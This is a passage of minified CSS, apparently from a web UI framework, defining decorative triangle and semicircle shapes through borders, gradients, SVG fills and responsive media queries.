g-bg-primary::before{border-top-color:#111}.u-triangle-v1.u-triangle-bottom.g-bg-white::before,.u-triangle-v1.u-triangle-right.g-bg-white::before,.u-triangle-v1-2.u-triangle-bottom.g-bg-white::before,.u-triangle-v1-2.u-triangle-right.g-bg-white::before,.u-triangle-v2.u-triangle-bottom.g-bg-white::before,.u-triangle-v2.u-triangle-right.g-bg-white::before,.u-triangle-v5.u-triangle-bottom.g-bg-white::before,.u-triangle-v5.u-triangle-right.g-bg-white::before,.u-triangle-v6.u-triangle-bottom.g-bg-white::before,.u-triangle-v6.u-triangle-right.g-bg-white::before{border-top-color:#fff}.u-triangle-v1.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v1.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v2.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v2.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v5.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v5.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v6.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v6.u-triangle-right.g-bg-gray-light-v9::before{border-top-color:#f7f7f7}.u-triangle-v1.u-triangle-bottom.g-bg-black::before,.u-triangle-v1.u-triangle-right.g-bg-black::before,.u-triangle-v1-2.u-triangle-bottom.g-bg-black::before,.u-triangle-v1-2.u-triangle-right.g-bg-black::before,.u-triangle-v2.u-triangle-bottom.g-bg-black::before,.u-triangle-v2.u-triangle-right.g-bg-black::before,.u-triangle-v5.u-triangle-bottom.g-bg-black::before,.u-triangle-v5.u-triangle-right.g-bg-black::before,.u-triangle-v6.u-triangle-bottom.g-bg-black::before,.u-triangle-v6.u-triangle-right.g-bg-black::before{border-top-color:#000}.u-triangle-v1.u-triangle-top::before,.u-triangle-v1.u-triangle-bottom::before,.u-triangle-v1.u-triangle-left::before,.u-triangle-v1.u-triangle-right::before{left:50%;margin-left:-20px}.u-triangle-v1.u-triangle-top::before,.u-triangle-v1.u-triangle-left::before{top:-25px;border-width:0 20px 25px}.u-triangle-v1.u-triangle-bottom::before,.u-triangle-v1.u-triangle-right::before{bottom:-25px;border-width:25px 20px 0}.u-triangle-v1-2.u-triangle-left.g-bg-primary::before,.u-triangle-v1-2.u-triangle-left.g-bg-white::before,.u-triangle-v1-2.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-left.g-bg-black::before,.u-triangle-v1-2.u-triangle-right.g-bg-primary::before,.u-triangle-v1-2.u-triangle-right.g-bg-white::before,.u-triangle-v1-2.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-right.g-bg-black::before{border-bottom-color:transparent;border-top-color:transparent}.u-triangle-v1-2.u-triangle-left::before,.u-triangle-v1-2.u-triangle-right::before{top:50%;bottom:auto;left:auto;margin-top:-5px;margin-left:0}.u-triangle-v1-2.u-triangle-left::before{left:-5px;border-width:5px 5px 5px 0}.u-triangle-v1-2.u-triangle-left.g-bg-primary::before{border-right-color:#111}.u-triangle-v1-2.u-triangle-left.g-bg-white::before{border-right-color:#fff}.u-triangle-v1-2.u-triangle-left.g-bg-gray-light-v9::before{border-right-color:#f7f7f7}.u-triangle-v1-2.u-triangle-left.g-bg-black::before{border-right-color:#000}.u-triangle-v1-2.u-triangle-right::before{right:-5px;border-width:5px 0 5px 5px}.u-triangle-v1-2.u-triangle-right.g-bg-primary::before{border-left-color:#111}.u-triangle-v1-2.u-triangle-right.g-bg-white::before{border-left-color:#fff}.u-triangle-v1-2.u-triangle-right.g-bg-gray-light-v9::before{border-left-color:#f7f7f7}.u-triangle-v1-2.u-triangle-right.g-bg-black::before{border-left-color:#000}.u-triangle-v2.u-triangle-top::before,.u-triangle-v2.u-triangle-bottom::before{left:45px}.u-triangle-v2.u-triangle-left::before,.u-triangle-v2.u-triangle-right::before{top:23px}.u-triangle-v2.u-triangle-top::before{top:-15px;border-width:0 17px 15px}.u-triangle-v2.u-triangle-bottom::before{bottom:-15px;border-width:15px 17px 0}.u-triangle-v2.u-triangle-left::before{left:-15px;border-width:17px 15px 17px 0}.u-triangle-v2.u-triangle-right::before{right:-15px;border-width:17px 0 17px 15px}.u-triangle-v3::before,.u-triangle-v4::before{background-repeat:no-repeat}.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-bottom::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{height:50px;left:0}.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-left::before{top:-50px}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-bottom::before,.u-triangle-v4.u-triangle-right::before{bottom:-50px}.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-left::before{width:100%;background-size:100%;background-position:top right}.u-triangle-v3.u-triangle-top.g-bg-primary::before,.u-triangle-v3.u-triangle-left.g-bg-primary::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#111 50%)}.u-triangle-v3.u-triangle-top.g-bg-white::before,.u-triangle-v3.u-triangle-left.g-bg-white::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#fff 50%)}.u-triangle-v3.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v3.u-triangle-left.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v3.u-triangle-top.g-bg-black::before,.u-triangle-v3.u-triangle-left.g-bg-black::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#000 50%)}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v3.u-triangle-right::before{width:100%;background-size:100%;background-position:top right}.u-triangle-v3.u-triangle-bottom.g-bg-primary::before,.u-triangle-v3.u-triangle-right.g-bg-primary::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:linear-gradient(to top right,transparent 49.6%,#111 50%)}.u-triangle-v3.u-triangle-bottom.g-bg-white::before,.u-triangle-v3.u-triangle-right.g-bg-white::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#fff 50%);background-image:linear-gradient(to top right,transparent 49.6%,#fff 50%)}.u-triangle-v3.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v3.u-triangle-right.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to top right,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v3.u-triangle-bottom.g-bg-black::before,.u-triangle-v3.u-triangle-right.g-bg-black::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#000 50%);background-image:linear-gradient(to top right,transparent 49.6%,#000 50%)}.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-left::before{width:100%;background-size:50.2% 100%;background-position:top left,top right}.u-triangle-v4.u-triangle-top.g-bg-primary::before,.u-triangle-v4.u-triangle-left.g-bg-primary::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#111 50%),-webkit-linear-gradient(top right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#111 50%),-o-linear-gradient(top right,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#111 50%),linear-gradient(to bottom left,transparent 49.6%,#111 50%)}.u-triangle-v4.u-triangle-top.g-bg-white::before,.u-triangle-v4.u-triangle-left.g-bg-white::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#fff)),-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#fff 50%),-webkit-linear-gradient(top right,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#fff 50%),-o-linear-gradient(top right,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#fff 50%),linear-gradient(to bottom left,transparent 49.6%,#fff 50%)}.u-triangle-v4.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v4.u-triangle-left.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7)),-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%),-webkit-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%),-o-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#f7f7f7 50%),linear-gradient(to bottom left,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v4.u-triangle-top.g-bg-black::before,.u-triangle-v4.u-triangle-left.g-bg-black::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#000)),-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#000 50%),-webkit-linear-gradient(top right,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#000 50%),-o-linear-gradient(top right,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#000 50%),linear-gradient(to bottom left,transparent 49.6%,#000 50%)}.u-triangle-v4.u-triangle-bottom::before,.u-triangle-v4.u-triangle-right::before{width:100%;background-size:50.2% 100%;background-position:top left,top right}.u-triangle-v4.u-triangle-bottom.g-bg-primary::before,.u-triangle-v4.u-triangle-right.g-bg-primary::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#111 50%),-o-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:linear-gradient(to top right,transparent 49.6%,#111 50%),linear-gradient(to top left,transparent 49.6%,#111 50%)}.u-triangle-v4.u-triangle-bottom.g-bg-white::before,.u-triangle-v4.u-triangle-right.g-bg-white::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#fff)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#fff 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#fff 50%),-o-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:linear-gradient(to top right,transparent 49.6%,#fff 50%),linear-gradient(to top left,transparent 49.6%,#fff 50%)}.u-triangle-v4.u-triangle-bottom.g-bg-gray-light-v9::before,.u-triangle-v4.u-triangle-right.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%),-o-linear-gradient(bottom right,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to top right,transparent 49.6%,#f7f7f7 50%),linear-gradient(to top left,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v4.u-triangle-bottom.g-bg-black::before,.u-triangle-v4.u-triangle-right.g-bg-black::before{background-image:-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#000)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(bottom left,transparent 49.6%,#000 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(bottom left,transparent 49.6%,#000 50%),-o-linear-gradient(bottom right,transparent 49.6%,#000 50%);background-image:linear-gradient(to top right,transparent 49.6%,#000 50%),linear-gradient(to top left,transparent 49.6%,#000 50%)}.u-triangle-v5.u-triangle-top::before,.u-triangle-v5.u-triangle-bottom::before{left:80px}.u-triangle-v5.u-triangle-left::before,.u-triangle-v5.u-triangle-right::before{top:23px}.u-triangle-v5.u-triangle-top::before{top:-22px;border-width:22px 0 0 22px}.u-triangle-v5.u-triangle-bottom::before{bottom:-22px;border-width:22px 22px 0 0}.u-triangle-v5.u-triangle-left::before{left:-22px;border-width:0 22px 22px 0}.u-triangle-v5.u-triangle-right::before{right:-22px;border-width:22px 22px 0 0}.u-triangle-v6.u-triangle-top::before,.u-triangle-v6.u-triangle-bottom::before{left:8%}.u-triangle-v6.u-triangle-left::before,.u-triangle-v6.u-triangle-right::before{top:8%}.u-triangle-v6.u-triangle-top::before{top:-22px;border-width:22px 22px 0 0}.u-triangle-v6.u-triangle-bottom::before{bottom:-22px;border-width:22px 0 0 22px}.u-triangle-v6.u-triangle-left::before{left:-22px;border-width:22px 22px 0 0}.u-triangle-v6.u-triangle-right::before{right:-22px;border-width:0 22px 22px 0}[class*="u-triangle-inclusive-v1"]:not([class*="__front"]):not([class*="__back"]),[class*="u-triangle-inclusive-v2"]:not([class*="__front"]):not([class*="__back"]){position:absolute}.u-triangle-inclusive-v1--left{right:-14px}.u-triangle-inclusive-v1--left__front{position:absolute;top:1px;left:0;border-width:14px 0 14px 14px;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--left__back{border-width:15px 0 15px 15px;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--right{left:-14px}.u-triangle-inclusive-v1--right__front{position:absolute;top:1px;right:0;border-width:14px 14px 14px 0;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--right__back{border-width:15px 15px 15px 0;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--top{top:-14px}.u-triangle-inclusive-v1--top__front{position:absolute;left:1px;bottom:0;border-width:0 14px 14px;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--top__back{border-width:0 15px 15px;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--bottom{bottom:-14px}.u-triangle-inclusive-v1--bottom__front{position:absolute;left:1px;bottom:1px;border-width:14px 14px 0;border-style:solid;border-color:transparent}.u-triangle-inclusive-v1--bottom__back{border-width:15px 15px 0;border-style:solid;border-color:transparent}.u-triangle-inclusive-v2--left{left:100%}.u-triangle-inclusive-v2--left__front,.u-triangle-inclusive-v2--left__back{position:absolute;left:0;height:100%}.u-triangle-inclusive-v2--left__front svg,.u-triangle-inclusive-v2--left__back svg{height:100%;vertical-align:middle}.u-triangle-inclusive-v2--left__front{z-index:2}.u-triangle-inclusive-v2--left__front svg polygon{fill:#eee}.u-triangle-inclusive-v2--left__back{z-index:1}.u-triangle-inclusive-v2--left__back svg polygon{fill:#fff}.u-triangle-inclusive-v2--right{right:100%}.u-triangle-inclusive-v2--right__front,.u-triangle-inclusive-v2--right__back{position:absolute;right:0;height:100%}.u-triangle-inclusive-v2--right__front svg,.u-triangle-inclusive-v2--right__back svg{height:100%;vertical-align:middle}.u-triangle-inclusive-v2--right__front{z-index:2}.u-triangle-inclusive-v2--right__front svg polygon{fill:#eee}.u-triangle-inclusive-v2--right__back{z-index:1}.u-triangle-inclusive-v2--right__back svg polygon{fill:#fff}.u-triangle-inclusive-v2--top{bottom:100%}.u-triangle-inclusive-v2--top__front,.u-triangle-inclusive-v2--top__back{position:absolute;bottom:0;width:100%}.u-triangle-inclusive-v2--top__front svg,.u-triangle-inclusive-v2--top__back svg{width:100%;vertical-align:bottom}.u-triangle-inclusive-v2--top__front{z-index:2}.u-triangle-inclusive-v2--top__front svg polygon{fill:#eee}.u-triangle-inclusive-v2--top__back{z-index:1}.u-triangle-inclusive-v2--top__back svg polygon{fill:#fff}.u-triangle-inclusive-v2--bottom{top:100%}.u-triangle-inclusive-v2--bottom__front,.u-triangle-inclusive-v2--bottom__back{position:absolute;top:0;width:100%}.u-triangle-inclusive-v2--bottom__front svg,.u-triangle-inclusive-v2--bottom__back svg{width:100%;vertical-align:top}.u-triangle-inclusive-v2--bottom__front{z-index:2}.u-triangle-inclusive-v2--bottom__front svg polygon{fill:#eee}.u-triangle-inclusive-v2--bottom__back{z-index:1}.u-triangle-inclusive-v2--bottom__back svg polygon{fill:#fff}.u-semicircle-v1{position:relative;z-index:10}.u-semicircle-v1::before{content:"";position:absolute;z-index:-1;display:block;width:150%;height:150%;border-radius:50%}.u-semicircle-v1.g-bg-primary::before{background:#111}.u-semicircle-v1.g-bg-white::before{background:#fff}.u-semicircle-v1.g-bg-gray-light-v9::before{background:#f7f7f7}.u-semicircle-v1.g-bg-black::before{background:#000}.u-semicircle-top::before,.u-semicircle-right::before{top:-20%;left:-25%}.u-semicircle-bottom::before,.u-semicircle-left::before{bottom:-20%;left:-25%}@media (max-width: 576px){.u-triangle-none--xs::before,.u-semicircle-none--xs::before{display:none}}@media (min-width: 576px){.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-bottom::before{height:75px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{width:75px}.u-triangle-v3.u-triangle-top::before,.u-triangle-v4.u-triangle-top::before{top:-75px}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-bottom::before{bottom:-75px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-left::before{left:-75px}.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-right::before{right:-75px}}@media (max-width: 768px){.u-triangle-none--sm::before,.u-semicircle-none--sm::before{display:none}}@media (min-width: 768px){.u-triangle-v1.u-triangle-left.g-bg-primary::before,.u-triangle-v1.u-triangle-left.g-bg-white::before,.u-triangle-v1.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v1.u-triangle-left.g-bg-black::before,.u-triangle-v1.u-triangle-right.g-bg-primary::before,.u-triangle-v1.u-triangle-right.g-bg-white::before,.u-triangle-v1.u-triangle-right.g-bg-gray-light-v9::before,.u-triangle-v1.u-triangle-right.g-bg-black::before{border-bottom-color:transparent;border-top-color:transparent}.u-triangle-v1.u-triangle-left::before,.u-triangle-v1.u-triangle-right::before{top:50%;bottom:auto;left:auto;margin-top:-20px;margin-left:0}.u-triangle-v1.u-triangle-left::before{left:-25px;border-width:20px 25px 20px 0}.u-triangle-v1.u-triangle-left.g-bg-primary::before{border-right-color:#111}.u-triangle-v1.u-triangle-left.g-bg-white::before{border-right-color:#fff}.u-triangle-v1.u-triangle-left.g-bg-gray-light-v9::before{border-right-color:#f7f7f7}.u-triangle-v1.u-triangle-left.g-bg-black::before{border-right-color:#000}.u-triangle-v1.u-triangle-right::before{right:-25px;border-width:20px 0 20px 25px}.u-triangle-v1.u-triangle-right.g-bg-primary::before{border-left-color:#111}.u-triangle-v1.u-triangle-right.g-bg-white::before{border-left-color:#fff}.u-triangle-v1.u-triangle-right.g-bg-gray-light-v9::before{border-left-color:#f7f7f7}.u-triangle-v1.u-triangle-right.g-bg-black::before{border-left-color:#000}.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{height:100%;left:auto}.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-left::before{top:0}.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-right::before{top:0;bottom:auto}.u-triangle-v3.u-triangle-top::before,.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-top::before,.u-triangle-v4.u-triangle-bottom::before{height:100px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-left::before,.u-triangle-v4.u-triangle-right::before{width:100px}.u-triangle-v3.u-triangle-top::before,.u-triangle-v4.u-triangle-top::before{top:-100px}.u-triangle-v3.u-triangle-bottom::before,.u-triangle-v4.u-triangle-bottom::before{bottom:-100px}.u-triangle-v3.u-triangle-left::before,.u-triangle-v4.u-triangle-left::before{left:-100px}.u-triangle-v3.u-triangle-right::before,.u-triangle-v4.u-triangle-right::before{right:-100px}.u-triangle-v3.u-triangle-left.g-bg-primary::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#111 50%)}.u-triangle-v3.u-triangle-left.g-bg-white::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#fff 50%)}.u-triangle-v3.u-triangle-left.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v3.u-triangle-left.g-bg-black::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#000 50%)}.u-triangle-v3.u-triangle-right.g-bg-primary::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#111 50%)}.u-triangle-v3.u-triangle-right.g-bg-white::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#fff 50%)}.u-triangle-v3.u-triangle-right.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v3.u-triangle-right.g-bg-black::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#000 50%)}.u-triangle-v4.u-triangle-left::before{height:100%;background-size:100% 50.2%;background-position:top right,bottom left}.u-triangle-v4.u-triangle-left.g-bg-primary::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#111 50%),-o-linear-gradient(bottom left,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#111 50%),linear-gradient(to top right,transparent 49.6%,#111 50%)}.u-triangle-v4.u-triangle-left.g-bg-white::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#fff)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#fff 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#fff 50%),-o-linear-gradient(bottom left,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#fff 50%),linear-gradient(to top right,transparent 49.6%,#fff 50%)}.u-triangle-v4.u-triangle-left.g-bg-gray-light-v9::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#f7f7f7));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#f7f7f7 50%),-o-linear-gradient(bottom left,transparent 49.6%,#f7f7f7 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#f7f7f7 50%),linear-gradient(to top right,transparent 49.6%,#f7f7f7 50%)}.u-triangle-v4.u-triangle-left.g-bg-black::before{background-image:-webkit-gradient(linear,left top,right bottom,color-stop(49.6%,transparent),color-stop(50%,#000)),-webkit-gradient(linear,left bottom,right top,color-stop(49.6%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(top left,transparent 49.6%,#000 50%),-webkit-linear-gradient(bottom left,transparent 49.6%,#000 50%);background-image:-o-linear-gradient(top left,transparent 49.6%,#000 50%),-o-linear-gradient(bottom left,transparent 49.6%,#000 50%);background-image:linear-gradient(to bottom right,transparent 49.6%,#000 50%),linear-gradient(to top right,transparent 49.6%,#000 50%)}.u-triangle-v4.u-triangle-right::before{height:100%;background-size:100% 50.2%;background-position:top right,bottom left}.u-triangle-v4.u-triangle-right.g-bg-primary::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#111)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#111));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#111 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#111 50%),-o-linear-gradient(bottom right,transparent 49.6%,#111 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#111 50%),linear-gradient(to top left,transparent 49.6%,#111 50%)}.u-triangle-v4.u-triangle-right.g-bg-white::before{background-image:-webkit-gradient(linear,right top,left bottom,color-stop(49.6%,transparent),color-stop(50%,#fff)),-webkit-gradient(linear,right bottom,left top,color-stop(49.6%,transparent),color-stop(50%,#fff));background-image:-webkit-linear-gradient(top right,transparent 49.6%,#fff 50%),-webkit-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:-o-linear-gradient(top right,transparent 49.6%,#fff 50%),-o-linear-gradient(bottom right,transparent 49.6%,#fff 50%);background-image:linear-gradient(to bottom left,transparent 49.6%,#fff 50%),linear-gradient(to top left,transparent 49.6%,#fff 